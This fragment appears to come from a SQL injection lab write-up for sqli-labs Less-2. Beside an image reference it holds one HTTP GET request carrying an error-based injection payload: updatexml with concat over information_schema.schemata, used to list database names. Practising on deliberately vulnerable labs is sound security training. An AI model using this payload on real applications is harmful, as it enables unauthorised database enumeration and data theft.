 GET /sqli/Less-2/?id=-1+and+(updatexml(1,concat(0x7e,(select+schema_name+from+information_schema.schemata+limit+4,1),0x7e),1))--+ HTTP/1.1